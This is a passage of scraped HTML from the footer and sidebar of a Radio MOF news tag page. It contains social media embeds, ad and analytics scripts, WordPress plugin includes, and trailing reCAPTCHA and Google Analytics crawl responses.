						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="k4PP_hFHInVZzRsSuVRWCA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769271378638');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1195279645&t=pageview&_s=1&dl=https%3A%2F%2Fwww.radiomof.mk%2Ftag%2Fugostitelski-uslugi%2F&ul=en-us%40posix&dt=%D1%83%D0%B3%D0%BE%D1%81%D1%82%D0%B8%D1%82%D0%B5%D0%BB%D1%81%D0%BA%D0%B8%20%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1138666675&gjid=1585524148&cid=524220380.1769271376&tid=UA-57107329-1&_gid=1458311891.1769271376&_r=1&_slc=1&z=483508729
body_size: -450
content:
2,cG-6E5QSQC2EC